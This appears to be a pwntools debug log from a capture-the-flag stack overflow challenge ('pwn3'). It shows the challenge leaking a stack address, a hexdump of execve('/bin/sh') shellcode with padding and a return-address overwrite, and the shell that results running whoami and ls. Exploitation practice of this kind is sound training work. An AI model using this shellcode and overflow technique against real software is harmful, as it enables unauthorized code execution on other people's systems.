 [*] '/home/ubuntu/Hacking/CTF/Nightmare/Stack/Pwn3/pwn3'
    Arch:     i386-32-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      PIE enabled
    RWX:      Has RWX segments
[+] Starting local process './pwn3' argv=[b'./pwn3'] : pid 17627
[DEBUG] Received 0x39 bytes:
    b'Take this, you might need it on your journey 0xffe4afde!\n'
[DEBUG] Sent 0x133 bytes:
    00000000  31 c0 50 68  2f 2f 73 68  68 2f 62 69  6e 89 e3 89  │1·Ph│//sh│h/bi│n···│
    00000010  c1 89 c2 6a  0b 58 cd 80  41 41 41 41  41 41 41 41  │···j│·X··│AAAA│AAAA│
    00000020  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000120  41 41 41 41  41 41 41 41  41 41 41 41  41 41 de af  │AAAA│AAAA│AAAA│AA··│
    00000130  e4 ff 0a                                            │···│
    00000133
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
    b'whoami\n'
[DEBUG] Received 0x7 bytes:
    b'ubuntu\n'
ubuntu
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x27 bytes:
    b'peda-session-pwn3.txt  pwn3  solver.py\n'
peda-session-pwn3.txt  pwn3  solver.py